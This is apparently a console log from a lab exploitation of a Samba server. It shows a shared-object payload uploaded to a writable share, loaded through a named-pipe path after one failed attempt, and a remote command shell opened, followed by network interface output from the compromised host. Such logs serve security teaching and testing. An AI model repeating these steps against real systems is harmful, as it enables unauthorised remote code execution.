 [*] 192.168.153.131:445 - Using location \\192.168.153.131\sambaTest\ for the path
[*] 192.168.153.131:445 - Retrieving the remote path of the share 'sambaTest'
[*] 192.168.153.131:445 - Share 'sambaTest' has server-side path '/home/testzero_123/test1D/test2D
[*] 192.168.153.131:445 - Uploaded payload to \\192.168.153.131\sambaTest\mWWPMdWz.so
[*] 192.168.153.131:445 - Loading the payload from server-side path /home/testzero_123/test1D/test2D/mWWPMdWz.so using \\PIPE\/home/testzero
MdWz.so...
[-] 192.168.153.131:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.153.131:445 - Loading the payload from server-side path /home/testzero_123/test1D/test2D/mWWPMdWz.so using /home/testzero_123/te
...
[+] 192.168.153.131:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.153.132:43099 -> 192.168.153.131:445) at 2018-07-12 17:28:05 +0800
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:85:fc:ff
          inet addr:192.168.153.131  Bcast:192.168.153.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe85:fcff/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:22556 errors:0 dropped:0 overruns:0 frame:0
          TX packets:9269 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:29014876 (29.0 MB)  TX bytes:846522 (846.5 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:208 errors:0 dropped:0 overruns:0 frame:0
          TX packets:208 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:12704 (12.7 KB)  TX bytes:12704 (12.7 KB)